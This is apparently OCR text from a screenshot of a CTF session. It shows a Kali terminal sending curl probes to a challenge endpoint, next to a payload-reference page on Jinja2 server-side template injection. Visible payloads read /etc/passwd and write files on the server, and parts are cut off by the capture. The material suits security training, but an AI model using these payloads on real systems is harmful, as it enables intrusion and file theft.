 1 2 3 4 17:37
New Tab insecure-runes.chals.ctf.m PayloadsAllTheThings/Se
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server Side Template Injection/Python.md#jinja2---basic-injection 170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Files
PayloadsAllTheThings / Server Side Template Injection / Python.md
Top
master
Raw
Go to file
Images
Intruder
ASP.md
Java.md
JavaScript.md
PHP.md
Python.md
README.md
Ruby.md
Tabnabbing
Type Juggling
Upload Insecure Files
Web Cache Deception
Web Sockets
XPATH Injection
XSLT Injection
XSS Injection
XXE Injection
Zip Slip
kali@kali: ~
kali@kali: ~ 81x26
└─$ curl -X POST https://insecure-runes.chals.ctf.malteksolutions.com/rune/create
-d '{"' -H "Content-Type: application/json"
┌──(kali㉿kali)-[~]
└─$ curl -X POST https://insecure-runes.chals.ctf.malteksolutions.com/rune/create
-d '{"Rune":"flag"}' -H "Content-Type: application/json"
{"result":"Nice Try!"}
┌──(kali㉿kali)-[~]
└─$ curl -X POST https://insecure-runes.chals.ctf.malteksolutions.com/rune/create
-d '{"Rune":"flag!"}' -H "Content-Type: application/json"
{"result":"Nice Try!"}
┌──(kali㉿kali)-[~]
└─$ curl -X POST https://insecure-runes.chals.ctf.malteksolutions.com/rune/create
-d '{"Rune":"fl!ag!"}' -H "Content-Type: application/json"
{"error":"invalid syntax (<string>, line 1)"}
┌──(kali㉿kali)-[~]
└─$ curl -X POST https://insecure-runes.chals.ctf.malteksolutions.com/rune/create
-d '{"Rune":"fl!ag"}' -H "Content-Type: application/json"
{"error":"invalid syntax (<string>, line 1)"}
┌──(kali㉿kali)-[~]
└─$ curl -X POST https://insecure-runes.chals.ctf.malteksolutions.com/rune/create
-d '{"Rune":"flag"}' -H "Content-Type: application/json"
ead() }}
{{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
Jinja2 - Write Into Remote File
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/var/www/html/myflaskapp/hello.txt', 'w').write('Hello here
MRE
SECURITY
MRE
SECURITY
MRE
SECURITY